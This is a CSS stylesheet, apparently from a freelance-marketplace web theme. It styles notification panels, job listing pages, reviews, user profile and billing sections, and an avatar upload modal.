.reject-text {
  color: #9b9c85; }

.notification {
  position: fixed;
  top: 0;
  width: 100%;
  padding: 22px 0;
  color: #fff;
  font-weight: bold;
  text-align: center;
  opacity: 0.9;
  -moz-opacity: 0.9;
  filter: alpha(opacity=9);
  z-index: 9999999; }

.success-bg {
  background-color: #1B83D3; }

.error-bg {
  background-color: #db5f47; }

/* Notifications */
#mje-notification-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 9999;
  display: none; }

#mje-notification-container {
  position: fixed;
  top: 0;
  bottom: 0;
  right: -450px;
  width: 450px;
  background-color: #fff;
  z-index: 9999;
  transition: all .4s ease;
  /* animation */
  /* Custom scroll bar */ }
  #mje-notification-container.having-adminbar {
    top: 32px; }
    @media (max-width: 992px) {
      #mje-notification-container.having-adminbar {
        top: 0; } }
  @media (max-width: 767px) {
    #mje-notification-container {
      right: -100%;
      width: 100%; } }
  #mje-notification-container .hide-action, #mje-notification-container .hide-all a {
    color: #898a90; }
  #mje-notification-container.slide-in {
    right: 0; }
  #mje-notification-container .close-notification {
    position: absolute;
    right: 25px;
    top: 20px;
    cursor: pointer; }
  #mje-notification-container .notification-header {
    font-family: 'Montserrat', sans-serif;
    padding: 40px 30px 35px 30px;
    border-bottom: 1px solid #e6e6e6;
    pointer-events: none; }
    #mje-notification-container .notification-header h2 {
      font-size: 22px;
      margin: 0;
      text-align: center; }
      #mje-notification-container .notification-header h2 .unread-count {
        background: #10a2ef;
        color: #fff;
        font-size: 15px;
        min-width: 27px;
        height: 27px;
        line-height: 27px;
        text-align: center;
        border-radius: 50px;
        display: inline-block;
        position: relative;
        top: -1px; }
        #mje-notification-container .notification-header h2 .unread-count-padding {
          padding: 0 10px; }
  #mje-notification-container .notification-list {
    margin: 0;
    padding: 0; }
  #mje-notification-container .notification-item {
    border-bottom: 1px solid #dbeef8;
    list-style-type: none; }
    #mje-notification-container .notification-item-inner.unread {
      background: #f0f8fc; }
    #mje-notification-container .notification-item:last-child {
      border-bottom: none; }
    #mje-notification-container .notification-item .noti-content {
      line-height: 25px; }
      #mje-notification-container .notification-item .noti-content p {
        margin-bottom: 5px; }
      #mje-notification-container .notification-item .noti-content a {
        font-weight: 700; }
      #mje-notification-container .notification-item .noti-content .action-text {
        font-style: italic; }
        #mje-notification-container .notification-item .noti-content .action-text-dispute {
          color: #eb8251; }
      #mje-notification-container .notification-item .noti-content .rate-it .fa:before {
        font-size: 13px !important; }
    #mje-notification-container .notification-item .noti-meta {
      color: #a9a9a9;
      font-size: 13px; }
      #mje-notification-container .notification-item .noti-meta .hide-action {
        padding-left: 15px; }
    #mje-notification-container .notification-item .undo-noti {
      text-align: center;
      display: none; }
    #mje-notification-container .notification-item .read-noti {
      position: relative; }
      #mje-notification-container .notification-item .read-noti.no-link {
        padding: 30px; }
      #mje-notification-container .notification-item .read-noti .noti-link {
        color: #000;
        display: block;
        padding: 30px; }
        #mje-notification-container .notification-item .read-noti .noti-link:hover {
          background-color: #f7f7f7; }
        #mje-notification-container .notification-item .read-noti .noti-link:active, #mje-notification-container .notification-item .read-noti .noti-link:focus {
          text-decoration: none;
          background-color: #f7f7f7; }
      #mje-notification-container .notification-item .read-noti .noti-icon {
        position: absolute;
        width: 40px;
        height: 40px;
        border-radius: 50px;
        color: #fff;
        text-align: center;
        font-size: 25px;
        left: 30px;
        top: 35px; }
        #mje-notification-container .notification-item .read-noti .noti-icon i {
          background: #10a2ef;
          display: block;
          line-height: 40px; }
        #mje-notification-container .notification-item .read-noti .noti-icon i, #mje-notification-container .notification-item .read-noti .noti-icon img {
          border-radius: 50px;
          width: 100%;
          height: 100%; }
      #mje-notification-container .notification-item .read-noti .noti-content, #mje-notification-container .notification-item .read-noti .noti-meta {
        margin-left: 55px; }
      #mje-notification-container .notification-item .read-noti .hide-action {
        cursor: pointer;
        position: relative;
        z-index: 10; }
        #mje-notification-container .notification-item .read-noti .hide-action:hover {
          text-decoration: underline; }
    #mje-notification-container .notification-item .undo-noti {
      padding: 30px; }
      #mje-notification-container .notification-item .undo-noti .undo-action {
        cursor: pointer;
        color: #10a2ef; }
        #mje-notification-container .notification-item .undo-noti .undo-action:hover {
          text-decoration: underline; }
    #mje-notification-container .notification-item.hidden-noti .read-noti {
      display: none; }
    #mje-notification-container .notification-item.hidden-noti .undo-noti {
      display: block; }
  #mje-notification-container .notification-empty {
    background: #f2f2f2; }
    #mje-notification-container .notification-empty .notification-bell {
      display: block; }
    #mje-notification-container .notification-empty .notification-reach-end {
      display: none !important; }
  #mje-notification-container .notification-bell {
    display: none;
    text-align: center;
    color: #a2a2a2;
    padding: 40px 0; }
    #mje-notification-container .notification-bell .bell-tooltip, #mje-notification-container .notification-bell .notice h4 {
      font-family: 'Montserrat', sans-serif; }
    #mje-notification-container .notification-bell .bell .bell-tooltip span {
      background: #fff;
      padding: 12px 20px;
      border-radius: 5px;
      display: inline-block;
      position: relative; }
      #mje-notification-container .notification-bell .bell .bell-tooltip span:before {
        content: '';
        width: 0;
        height: 0;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
        border-top: 10px solid #fff;
        position: absolute;
        top: 100%;
        left: 50%;
        margin-left: -10px; }
    #mje-notification-container .notification-bell .bell img {
      margin-top: 18px; }
    #mje-notification-container .notification-bell .notice {
      margin-top: 40px; }
  #mje-notification-container .loading {
    position: relative;
    height: 26px;
    display: none;
    margin-bottom: 20px;
    top: 15px; }
  #mje-notification-container .notification-reach-end {
    text-align: center;
    padding: 10px 0;
    font-style: italic;
    color: #a2a2a2;
    display: none; }
  #mje-notification-container .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, #mje-notification-container .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
    right: 2px; }

.mjob-single-page {
  padding-bottom: 50px;
  /* mJob reviews */
  /** Edit mJob Form **/ }
  .mjob-single-page .box-shadow {
    margin-bottom: 20px; }
  .mjob-single-page .mjob-single-primary {
    margin-top: 50px; }
  .mjob-single-page .pad-lr-30 {
    padding-left: 30px;
    padding-right: 30px; }
    @media (max-width: 768px) {
      .mjob-single-page .pad-lr-30 {
        padding-left: 20px;
        padding-right: 20px; } }
  .mjob-single-page .mjob-single-block {
    border-bottom: 1px solid #efefef;
    padding-bottom: 20px;
    margin-top: 20px; }
    .mjob-single-page .mjob-single-block:first-child {
      margin-top: 0; }
    .mjob-single-page .mjob-single-block:last-child {
      border: 0; }
    .mjob-single-page .mjob-single-block .title {
      color: #aaafb2;
      text-transform: uppercase;
      font-weight: 600;
      font-size: 14px; }
  .mjob-single-page .mjob-single-gallery img {
    max-width: 100%; }
  .mjob-single-page .mjob-single-header {
    border-bottom: none; }
    .mjob-single-page .mjob-single-header h2 {
      font-size: 21px;
      color: #2a394e;
      line-height: 35px;
      display: inline-block;
      font-weight: 500;
      font-family: 'Montserrat', sans-serif; }
      .mjob-single-page .mjob-single-header h2 .edit-mjob-action {
        font-size: 14px;
        font-weight: 500;
        color: #00ccbb;
        padding-left: 10px;
        font-family: 'Montserrat', sans-serif; }
        .mjob-single-page .mjob-single-header h2 .edit-mjob-action i {
          padding-right: 5px; }
        .mjob-single-page .mjob-single-header h2 .edit-mjob-action .loading {
          position: relative;
          top: -5px;
          left: 19px;
          display: none; }
        .mjob-single-page .mjob-single-header h2 .edit-mjob-action span {
          display: inline-block; }
    .mjob-single-page .mjob-single-header .mjob-single-meta {
      color: #aaafb3;
      position: relative;
      margin-top: 10px;
      border-top: 1px solid #efefef;
      padding-top: 15px; }
      .mjob-single-page .mjob-single-header .mjob-single-meta .mjob-cat-breadcrumb .parent {
        color: #aaafb3; }
      .mjob-single-page .mjob-single-header .mjob-single-meta .mjob-cat-breadcrumb i {
        padding: 0 5px; }
  .mjob-single-page .mjob-single-gallery .carousel-indicators {
    bottom: 10px; }
    .mjob-single-page .mjob-single-gallery .carousel-indicators li {
      border: none;
      background: #fff;
      margin: 0 5px;
      width: 8px;
      height: 8px; }
  .mjob-single-page .mjob-single-gallery .carousel-control {
    background: none; }
    .mjob-single-page .mjob-single-gallery .carousel-control.left {
      left: -30px; }
    .mjob-single-page .mjob-single-gallery .carousel-control.right {
      right: -30px; }
    .mjob-single-page .mjob-single-gallery .carousel-control .fa {
      position: absolute;
      top: 50%;
      color: #898a90;
      text-shadow: none; }
  .mjob-single-page .mjob-single-share {
    position: absolute;
    top: 0;
    left: -50px;
    margin-top: 0;
    border-bottom: none; }
    @media (max-width: 1024px) {
      .mjob-single-page .mjob-single-share {
        position: initial; } }
    @media (max-width: 1024px) {
      .mjob-single-page .mjob-single-share .sharing {
        background-color: #f5f5f5;
        padding: 20px; } }
    .mjob-single-page .mjob-single-share ul {
      list-style: none;
      padding: 0;
      margin: 0; }
      .mjob-single-page .mjob-single-share ul li {
        display: block;
        margin-bottom: 7px; }
        @media (max-width: 1024px) {
          .mjob-single-page .mjob-single-share ul li {
            display: inline-block;
            margin-bottom: 0;
            margin-right: 5px; } }
        .mjob-single-page .mjob-single-share ul li a {
          background: #ea4335;
          color: #fff;
          display: block;
          width: 35px;
          height: 35px;
          border-radius: 3px;
          line-height: 35px;
          text-align: center;
          font-size: 18px;
          float: none;
          margin-bottom: 0; }
        .mjob-single-page .mjob-single-share ul li.facebook a {
          background: #3b5998; }
        .mjob-single-page .mjob-single-share ul li.twitter a {
          background: #68c5ef; }
  .mjob-single-page .mjob-single-description {
    padding-bottom: 40px; }
    .mjob-single-page .mjob-single-description .post-detail {
      margin-top: 30px; }
      .mjob-single-page .mjob-single-description .post-detail .blog-content .post-content {
        padding: 0;
        margin: 0;
        border: none; }
    .mjob-single-page .mjob-single-description .tags {
      margin-bottom: 30px; }
      .mjob-single-page .mjob-single-description .tags ul {
        padding: 0;
        margin-top: 25px; }
        .mjob-single-page .mjob-single-description .tags ul li {
          display: inline-block;
          margin-right: 10px;
          margin-bottom: 20px; }
          .mjob-single-page .mjob-single-description .tags ul li a {
            color: #2a394e;
            font-size: 12px;
            padding: 5px 15px;
            background: #dae0e6;
            border-radius: 45px; }
  .mjob-single-page .mjob-single-aside {
    /* Opening message block */ }
    @media (max-width: 991px) {
      .mjob-single-page .mjob-single-aside .box-aside-stat {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column; }
      .mjob-single-page .mjob-single-aside .action {
        -webkit-box-ordinal-group: 99;
            -ms-flex-order: 98;
                order: 98;
        padding: 30px !important; }
        .mjob-single-page .mjob-single-aside .action button {
          width: 100%; }
      .mjob-single-page .mjob-single-aside .custom-order-link {
        -webkit-box-ordinal-group: 100;
            -ms-flex-order: 99;
                order: 99; }
      .mjob-single-page .mjob-single-aside .mjob-add-extra {
        margin-top: 25px; } }
    .mjob-single-page .mjob-single-aside .box-shadow {
      padding: 30px 0;
      margin-bottom: 20px; }
    .mjob-single-page .mjob-single-aside .mjob-status {
      padding-bottom: 30px;
      text-transform: uppercase;
      font-size: 21px;
      font-weight: 600; }
    .mjob-single-page .mjob-single-aside .mjob-single-stat {
      padding: 0 30px; }
      .mjob-single-page .mjob-single-aside .mjob-single-stat ul {
        padding: 0; }
        .mjob-single-page .mjob-single-aside .mjob-single-stat ul li {
          margin: 10px 0; }
          .mjob-single-page .mjob-single-aside .mjob-single-stat ul li span, .mjob-single-page .mjob-single-aside .mjob-single-stat ul li .fa-star {
            color: #aaafb3; }
          .mjob-single-page .mjob-single-aside .mjob-single-stat ul li i {
            margin-right: 15px; }
      .mjob-single-page .mjob-single-aside .mjob-single-stat .stat-block {
        border-bottom: 1px solid #efefef;
        padding-bottom: 5px;
        margin-bottom: 15px; }
        .mjob-single-page .mjob-single-aside .mjob-single-stat .stat-block:last-child {
          margin-bottom: 0; }
      .mjob-single-page .mjob-single-aside .mjob-single-stat .price {
        font-size: 25px;
        color: #10a2ef;
        font-family: 'Montserrat', sans-serif;
        position: relative;
        top: -5px; }
    .mjob-single-page .mjob-single-aside .mjob-add-extra {
      padding: 0 30px; }
      .mjob-single-page .mjob-single-aside .mjob-add-extra .extra {
        font-weight: 700; }
      .mjob-single-page .mjob-single-aside .mjob-add-extra .mjob-list-extras {
        margin-top: 10px;
        padding: 0;
        list-style: none; }
        .mjob-single-page .mjob-single-aside .mjob-add-extra .mjob-list-extras .list-item-extra {
          border-bottom: 1px solid #efefef;
          padding-bottom: 10px;
          margin-bottom: 10px; }
    .mjob-single-page .mjob-single-aside .mje-commission-fee {
      margin: 15px 0 0;
      font-size: 13px;
      color: #2a394e; }
    .mjob-single-page .mjob-single-aside .personal-profile {
      margin-bottom: 0;
      padding-bottom: 0; }
    .mjob-single-page .mjob-single-aside .custom-order-link {
      text-align: center;
      padding-top: 15px;
      font-family: 'Montserrat', sans-serif;
      font-size: 14px; }
      .mjob-single-page .mjob-single-aside .custom-order-link i {
        padding-left: 10px; }
    .mjob-single-page .mjob-single-aside .action {
      text-align: center;
      border-bottom: 1px solid #efefef;
      padding: 20px 30px;
      margin-bottom: 20px; }
      .mjob-single-page .mjob-single-aside .action button {
        width: 100%; }
    .mjob-single-page .mjob-single-aside .opening-message {
      padding: 30px; }
      .mjob-single-page .mjob-single-aside .opening-message .aside-title {
        font-family: 'Montserrat', sans-serif;
        font-size: 16px;
        border-bottom: 1px solid #dfe0e5;
        padding-bottom: 13px;
        margin-bottom: 15px; }
        .mjob-single-page .mjob-single-aside .opening-message .aside-title i {
          color: #b8b9bd;
          margin-left: 5px;
          font-size: 12px; }
      .mjob-single-page .mjob-single-aside .opening-message .content {
        line-height: 25px; }
  .mjob-single-page .mjob-single-review .total-review {
    color: #2a394e;
    font-family: 'Open Sans', sans-serif;
    text-transform: none; }
  .mjob-single-page .mjob-single-review ul {
    margin-top: 30px;
    padding: 0; }
    .mjob-single-page .mjob-single-review ul li {
      display: block;
      margin-bottom: 30px;
      border-bottom: 1px solid #dfe0e5;
      padding-bottom: 30px; }
      .mjob-single-page .mjob-single-review ul li:last-child {
        border-bottom: 0; }
      .mjob-single-page .mjob-single-review ul li .image-avatar {
        float: left;
        width: 10%; }
        .mjob-single-page .mjob-single-review ul li .image-avatar img {
          width: 75px;
          height: 65px;
          border-radius: 50%;
          max-width: 100%; }
          @media (max-width: 767px) {
            .mjob-single-page .mjob-single-review ul li .image-avatar img {
              width: 35px;
              height: 25px; } }
      .mjob-single-page .mjob-single-review ul li .profile-viewer {
        float: right;
        width: 85%;
        position: relative; }
        .mjob-single-page .mjob-single-review ul li .profile-viewer .name-author {
          color: #2a394e;
          font-family: 'Montserrat', sans-serif; }
        .mjob-single-page .mjob-single-review ul li .profile-viewer .review-time {
          color: #c1c2c7;
          font-size: 12px;
          padding-top: 7px; }
        .mjob-single-page .mjob-single-review ul li .profile-viewer .rate-it {
          position: absolute;
          right: 0;
          top: 0; }
        .mjob-single-page .mjob-single-review ul li .profile-viewer .commnet-content {
          line-height: 25px; }
  .mjob-single-page .mjob-edit-content .post-job {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px; }
  .mjob-single-page .mjob-edit-content .mjob-title {
    margin-bottom: 30px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    border-bottom: 1px solid #dfe0e5;
    padding-bottom: 10px;
    font-size: 21px;
    display: block; }
  .mjob-single-page .mjob-edit-content .loading {
    display: none;
    position: relative; }

.mjob-single-gallery-video {
  height: 435px; }
  @media (max-width: 767px) {
    .mjob-single-gallery-video {
      height: 235px; } }

.mjob-profile-page {
  margin-top: 45px; }
  .mjob-profile-page .block-title {
    border-bottom: 1px solid #dfe0e5;
    padding: 0 0 22px;
    margin: 0 0 15px; }
  .mjob-profile-page .btn-back {
    color: #aaafb3; }
    .mjob-profile-page .btn-back i {
      padding-right: 10px;
      position: relative;
      top: 1px; }
  .mjob-profile-page > .profile {
    margin-top: 20px; }

.user-email {
  font-size: 14px;
  font-weight: 300;
  color: #898a90;
  font-family: 'Open Sans', sans-serif;
  text-align: center; }

.profile li {
  border-bottom: none; }

.profile .user-email {
  font-size: 14px;
  font-weight: 300;
  color: #898a90;
  font-family: 'Open Sans', sans-serif; }

.profile .upload-profile-avatar {
  width: 70px;
  height: 70px;
  margin: 0 auto;
  cursor: pointer; }
  .profile .upload-profile-avatar .back-top-hover {
    background: #10a2ef;
    opacity: 0.8;
    display: none;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    position: absolute;
    color: #fff; }
    .profile .upload-profile-avatar .back-top-hover i {
      padding-top: 30%;
      font-size: 20px; }
  .profile .upload-profile-avatar:hover .back-top-hover {
    display: block; }

.profile .edit-link, .profile .title {
  display: inline-block; }

.profile .pull-right {
  color: #2a394e;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  text-align: right; }

.profile .block-profile {
  background: #fff;
  padding: 30px;
  margin-bottom: 50px; }
  @media (max-width: 767px) {
    .profile .block-profile {
      padding: 15px; } }

.profile .status-customer {
  position: absolute;
  top: 28px;
  right: 36px;
  z-index: 90; }
  .profile .status-customer .user-status {
    width: 150px; }

.profile .text-content {
  position: relative;
  cursor: pointer;
  min-height: 31px; }
  .profile .text-content:hover:before {
    content: "\f040";
    font-family: "FontAwesome";
    font-size: 15px;
    color: #fff;
    background: #10a2ef;
    position: absolute;
    right: 0;
    top: 0;
    padding: 3px 10px;
    border-radius: 0 0 0 4px;
    z-index: 999; }
  .profile .text-content textarea.editable {
    border: none;
    resize: none;
    overflow: hidden;
    white-space: pre-line;
    padding: 0;
    outline: 0; }
    .profile .text-content textarea.editable:hover {
      background: #eeeeee;
      border: 1px solid #d2d2d2; }
    .profile .text-content textarea.editable:focus {
      background: none; }

.profile .location, .profile .language, .profile .timezone {
  color: #90969b; }

.profile .location .select-language, .profile .timezone .select-language {
  position: relative;
  bottom: 5px; }

.profile .location .chosen-container-single .chosen-single, .profile .timezone .chosen-container-single .chosen-single {
  background: none;
  border: 1px solid #dfe0e5;
  text-align: left;
  height: 30px;
  line-height: 28px; }

.profile .location .chosen-container .chosen-results li, .profile .timezone .chosen-container .chosen-results li {
  padding-left: 10px; }

.profile .location .chosen-container .chosen-results li.group-option, .profile .timezone .chosen-container .chosen-results li.group-option {
  padding-left: 25px !important; }

.profile .location .chosen-container .chosen-results li.highlighted, .profile .timezone .chosen-container .chosen-results li.highlighted {
  background: #10a2ef; }

.profile .location .chosen-container .chosen-drop, .profile .timezone .chosen-container .chosen-drop {
  border: 1px solid #dfe0e5; }

.profile .location .chosen-container .chosen-results, .profile .timezone .chosen-container .chosen-results {
  text-align: left; }

.profile .language {
  border-bottom: none !important; }
  .profile .language .chosen-container-multi .chosen-choices li.search-choice {
    margin: 9px 0 3px 9px; }
  .profile .language .choose-language {
    margin-top: 15px; }
    .profile .language .choose-language .chosen-choices {
      background: none;
      border: 1px solid #dfe0e5; }
      .profile .language .choose-language .chosen-choices li {
        border-bottom: none;
        padding-left: 10px; }
        .profile .language .choose-language .chosen-choices li.search-choice {
          background: #dae0e6;
          color: #2a394e;
          font-size: 12px;
          border: none; }
    .profile .language .choose-language .chosen-results li {
      padding-left: 10px; }
    .profile .language .choose-language input {
      height: 35px !important;
      box-shadow: none; }

.profile .title {
  color: #898a90;
  font-family: 'Montserrat', sans-serif;
  margin-bottom: 10px; }

@media (max-width: 767px) {
  .profile .full-address {
    bottom: 0; } }

@media (max-width: 480px) {
  .profile .full-address {
    top: -3px; } }

.profile .text-address textarea {
  width: 100%; }

.profile .block-intro {
  text-align: left;
  position: relative;
  background: none;
  margin: 0 0 30px 0;
  padding: 0;
  line-height: 25px; }
  .profile .block-intro textarea {
    width: 100%;
    padding: 20px; }
  .profile .block-intro .vote {
    margin-bottom: 10px; }
  .profile .block-intro p {
    margin: 0 0 20px 0; }

.profile .block-skill {
  margin: 20px 0; }
  .profile .block-skill ul {
    margin: 0;
    padding: 0; }
    .profile .block-skill ul li {
      display: inline-block;
      border: 1px solid #dfe0e5;
      padding: 10px 20px; }

.profile .block-payment {
  position: relative;
  line-height: 25px; }
  .profile .block-payment p {
    margin-bottom: 20px; }
  .profile .block-payment .text-content-wrapper {
    margin-bottom: 30px; }
  .profile .block-payment textarea {
    width: 100%;
    padding: 20px; }

.profile .chosen-container .chosen-results li.highlighted {
  background: #10a2ef; }

.profile .block-billing {
  margin-top: 50px; }
  .profile .block-billing ul {
    padding: 0; }
    .profile .block-billing ul li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-pack: start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      margin-bottom: 10px; }
      @media (max-width: 767px) {
        .profile .block-billing ul li {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
              -ms-flex-direction: column;
                  flex-direction: column; } }
      .profile .block-billing ul li p {
        margin-bottom: 0; }
      .profile .block-billing ul li .cate-title {
        -ms-flex-preferred-size: 200px;
            flex-basis: 200px;
        color: #2a394e;
        font-family: 'Open Sans', sans-serif;
        font-weight: 700;
        padding: 5px 0; }
        @media (max-width: 767px) {
          .profile .block-billing ul li .cate-title {
            -ms-flex-preferred-size: 0;
                flex-basis: 0; } }
        @media (max-width: 767px) {
          .profile .block-billing ul li .cate-title {
            margin: 10px 0; } }
      .profile .block-billing ul li .info-content {
        width: 100%;
        margin-left: 60px; }
        @media (max-width: 767px) {
          .profile .block-billing ul li .info-content {
            margin-left: 0; } }
        .profile .block-billing ul li .info-content .text-content {
          min-height: auto;
          padding: 5px 0; }
        .profile .block-billing ul li .info-content input, .profile .block-billing ul li .info-content textarea {
          width: 100%;
          padding: 5px 0; }
        .profile .block-billing ul li .info-content textarea {
          cursor: pointer; }
          .profile .block-billing ul li .info-content textarea:hover {
            border: none; }
        .profile .block-billing ul li .info-content input, .profile .block-billing ul li .info-content textarea:focus {
          border: 1px solid #dfe0e5; }
      @media (max-width: 767px) {
        .profile .block-billing ul li #billing_country {
          width: 100%;
          height: 35px;
          border: 1px solid #dfe0e5;
          box-shadow: none;
          background: #fff; } }
      .profile .block-billing ul li #billing_country .chosen-container-single .chosen-single {
        height: 35px;
        line-height: 30px;
        background: none;
        box-shadow: none;
        border-radius: 0;
        border: 1px solid #dfe0e5; }
      .profile .block-billing ul li #billing_country .chosen-container-single .chosen-single div {
        top: 4px; }
      .profile .block-billing ul li #billing_country .chosen-container .chosen-results li {
        padding: 10px;
        margin: 0; }
      .profile .block-billing ul li #billing_country .chosen-container .chosen-drop {
        border: 1px solid #dfe0e5; }
      .profile .block-billing ul li .text-content:before {
        display: none; }
      .profile .block-billing ul li .text-content:hover {
        background: #efefef; }

.profile .block-items {
  text-align: left; }
  .profile .block-items ul {
    padding: 0; }

.profile .block-connect-social {
  margin-top: 30px; }
  .profile .block-connect-social ul {
    padding: 0;
    margin-top: 10px; }
    .profile .block-connect-social ul li {
      display: inline-block;
      margin: 0 20px 20px 0;
      cursor: pointer; }
      @media (max-width: 767px) {
        .profile .block-connect-social ul li {
          display: block;
          width: 100%; } }
      .profile .block-connect-social ul li a {
        text-decoration: none; }
        @media (max-width: 767px) {
          .profile .block-connect-social ul li a {
            display: block;
            width: 100%; } }
      .profile .block-connect-social ul li .fb, .profile .block-connect-social ul li .gplus, .profile .block-connect-social ul li .tw {
        padding: 5px 20px;
        border-radius: 4px; }
        @media (max-width: 767px) {
          .profile .block-connect-social ul li .fb, .profile .block-connect-social ul li .gplus, .profile .block-connect-social ul li .tw {
            padding-top: 10px;
            padding-bottom: 10px; } }
        .profile .block-connect-social ul li .fb i, .profile .block-connect-social ul li .gplus i, .profile .block-connect-social ul li .tw i {
          padding-right: 10px; }
      .profile .block-connect-social ul li .fb {
        border: 1px solid #3b5998;
        color: #3b5998; }
      .profile .block-connect-social ul li .tw {
        border: 1px solid #68c5ef;
        color: #68c5ef; }
      .profile .block-connect-social ul li .gplus {
        border: 1px solid #ea4335;
        color: #ea4335; }

@media (max-width: 991px) {
  .profile .block-statistic {
    position: absolute;
    top: -130px;
    width: 32%;
    right: 15px; } }

@media (max-width: 767px) {
  .profile .block-statistic {
    top: -56px;
    width: auto;
    right: 15px;
    left: 15px; } }

.profile .block-statistic .dropdown-menu {
  display: block;
  border: none;
  background: none;
  position: inherit;
  box-shadow: none; }
  .profile .block-statistic .dropdown-menu a {
    padding: 0;
    text-transform: capitalize; }
  @media (max-width: 991px) {
    .profile .block-statistic .dropdown-menu {
      display: none;
      position: absolute;
      background: #fff;
      border: 1px solid #dfe0e5;
      width: 100%;
      padding: 10px; } }

.profile .block-statistic .button-dropdown-menu {
  display: none; }
  @media (max-width: 991px) {
    .profile .block-statistic .button-dropdown-menu {
      display: block;
      width: 100%;
      text-align: left;
      height: 38px;
      margin-bottom: 20px;
      background: #fff;
      box-shadow: none;
      border: 1px solid #dfe0e5; }
      .profile .block-statistic .button-dropdown-menu .caret {
        float: right;
        margin-top: 7px;
        margin-right: 5px; } }

.profile .block-statistic ul {
  padding-left: 0; }
  .profile .block-statistic ul li {
    display: block;
    margin-bottom: 30px;
    position: relative; }
    .profile .block-statistic ul li a {
      color: #898a90; }
      .profile .block-statistic ul li a:hover {
        color: #10a2ef;
        font-family: 'Open Sans', sans-serif;
        font-weight: 700;
        text-decoration: none; }

.profile .block-statistic .private-account {
  margin-top: 30px; }

/** Upload modal **/
#uploadAvatar .browse_button {
  background: #c1c2c7;
  padding: 30px;
  cursor: pointer; }

#uploadAvatar .image-upload .drag-image {
  text-align: center;
  color: #2a394e;
  margin: 70px 0 100px 0;
  font-family: 'Montserrat', sans-serif;
  font-size: 18px; }
  #uploadAvatar .image-upload .drag-image i {
    font-size: 120px;
    color: #838892;
    margin: 50px 0 20px 0; }
  #uploadAvatar .image-upload .drag-image .drag-image-select-button {
    color: #2a394e;
    text-decoration: underline; }
  #uploadAvatar .image-upload .drag-image span {
    display: block; }

#uploadAvatar .image-upload .preview-image-src {
  width: 100%;
  height: auto;
  display: none; }

#uploadAvatar button[disabled] {
  opacity: .5; }

#uploadAvatar .btn-remove {
  display: none;
  color: #898a90;
  padding-left: 20px; }

.user-public-profile {
  margin-bottom: 30px; }
  .user-public-profile .bio span {
    color: #90969b; }
  .user-public-profile .title-info {
    color: #90969b; }
  .user-public-profile .payment-info {
    margin-top: 20px; }
  .user-public-profile .personal-profile .vote {
    text-align: center; }
    .user-public-profile .personal-profile .vote .rate-it {
      padding-top: 18px; }
  .user-public-profile .personal-profile ul li {
    border: none; }
    .user-public-profile .personal-profile ul li i {
      padding-right: 12px; }
    .user-public-profile .personal-profile ul li .pull-right {
      color: #2a394e;
      font-family: 'Open Sans', sans-serif;
      font-weight: 700;
      text-align: right; }
  .user-public-profile .public-information li {
    padding-bottom: 0 !important; }
    .user-public-profile .public-information li p {
      margin-bottom: 0; }
    .user-public-profile .public-information li .cate-title {
      color: #2a394e;
      font-family: 'Open Sans', sans-serif;
      font-weight: 700; }
  .user-public-profile .link-personal {
    margin-top: 10px;
    border-top: 1px solid #dfe0e6; }
    .user-public-profile .link-personal li {
      padding-bottom: 0 !important; }
  .user-public-profile .mjob-list .mjob-item__author {
    display: none; }

#display_name input[type="text"] {
  text-align: center;
  outline: 0;
  border: 1px solid #d2d2d2; }

#display_name .text-content:hover:before {
  background: none !important;
  color: #10a2ef; }

.active-account {
  width: 100%;
  text-align: center;
  background: #10a2ef;
  color: #fff;
  padding: 8px 0;
  border-radius: 4px; }
  .active-account p {
    margin-bottom: 0; }
  .active-account a {
    color: #fff;
    text-decoration: underline;
    font-weight: bold; }
    .active-account a:hover {
      text-decoration: underline; }

/* Profile Sidebar Block */
.personal-profile {
  margin-bottom: 20px;
  padding: 30px; }
  @media (max-width: 767px) {
    .personal-profile {
      padding: 15px;
      margin-top: 40px; } }
  .personal-profile .line {
    margin: 0 auto; }
  .personal-profile img {
    width: 70px;
    height: 70px;
    border-radius: 50%; }
  .personal-profile h4 {
    margin: 20px 0;
    font-family: 'Montserrat', sans-serif; }
  .personal-profile ul {
    padding-left: 0;
    margin: 0;
    padding-top: 25px; }
    .personal-profile ul li {
      display: block;
      padding: 10px 0;
      position: relative; }
      .personal-profile ul li .title-items {
        color: #90969b; }
      .personal-profile ul li .content-bio {
        margin-top: 10px;
        line-height: 25px; }
      .personal-profile ul li .show-bio {
        text-align: left;
        color: #00ccbb;
        margin: 10px 0;
        font-family: 'Open Sans', sans-serif;
        font-size: 14px; }
        .personal-profile ul li .show-bio i {
          color: #00ccbb;
          padding-right: 5px;
          position: relative;
          top: 2px; }
      .personal-profile ul li i {
        padding-right: 20px;
        font-size: 16px;
        color: #90969b; }
      .personal-profile ul li .info-text {
        font-family: 'Open Sans', sans-serif;
        font-weight: 700;
        text-align: right; }
        .personal-profile ul li .info-text span {
          display: block; }
      .personal-profile ul li .content-items {
        margin: 10px 0 0 0;
        line-height: 30px; }
  .personal-profile .chosen-location, .personal-profile .choose-timezone {
    margin: 10px 0 0 0; }
    .personal-profile .chosen-location .chosen-container-single .chosen-single, .personal-profile .choose-timezone .chosen-container-single .chosen-single {
      border-radius: 0;
      box-shadow: none;
      height: 38px;
      background: none;
      color: #90969b;
      padding: 3px 12px; }
    .personal-profile .chosen-location .chosen-container-single .chosen-single div b, .personal-profile .choose-timezone .chosen-container-single .chosen-single div b {
      background-position: 0 8px; }
    @media (max-width: 767px) {
      .personal-profile .chosen-location, .personal-profile .choose-timezone {
        width: 100%; }
        .personal-profile .chosen-location .chosen-single, .personal-profile .choose-timezone .chosen-single {
          width: 100%;
          height: 35px;
          border: 1px solid #dfe0e5;
          background: #fff; } }
  .personal-profile .chosen-choices {
    padding-top: 0; }
  .personal-profile .chosen-results {
    padding-top: 0; }
